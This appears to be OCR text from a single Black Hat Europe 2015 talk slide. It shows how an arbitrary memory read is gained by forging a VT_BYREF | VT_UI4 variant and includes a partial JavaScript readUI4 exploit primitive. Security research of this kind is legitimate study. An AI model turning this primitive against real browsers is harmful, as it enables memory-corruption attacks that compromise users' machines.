 black hat
EUROPE 2015
Achieve Arbitrary Read
• Make a fake UINT_PTR variant
TYPE
Pointer to uint32
0x4013 = VT_BYREF | VT_UI4
Means pointer to uint32
Point it to any address that
we want to read
function readUI4(addr_high, addr_low) {
……
arr_arr[arr_arr_index][0] = 0x00004013
arr_arr[arr_arr_index][2] = addr_low
arr_arr[arr_arr_index][3] = addr_high
return parseInt(document.all[9].getAttribute("ccc"))
}